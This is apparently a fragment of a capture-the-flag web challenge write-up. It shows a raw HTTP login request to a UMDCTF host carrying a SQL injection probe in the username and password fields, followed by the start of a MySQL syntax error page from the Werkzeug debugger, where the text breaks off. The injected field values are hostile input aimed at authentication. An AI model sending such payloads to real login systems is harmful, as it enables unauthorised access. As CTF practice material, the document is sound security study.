 POST /api/authenticate HTTP/1.1
Host: chals5.umdctf.io:4004
Content-Length: 27
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://chals5.umdctf.io:4004
Referer: http://chals5.umdctf.io:4004/
Accept-Encoding: gzip, deflate
Accept-Language:
vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5,la;q=0.4
Connection: close
username=1'--&password=1'--
<html>
<head>
<title>mysql.connector.errors.ProgrammingError: 1064 (42000): You have
an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near '1''' at line 1 // Werkzeug
Debugger</title>
<link rel="stylesheet"
href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css"
type="text/css">
<!-- We need to make sure this has a favicon so that the debugger does
not by accident trigger a request to /favicon.ico which might
change the application state. -->
<link rel="shortcut icon"
href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
<script
src="?__debugger__=yes&amp;cmd=resource&amp;f=jquery.js"></script>
<script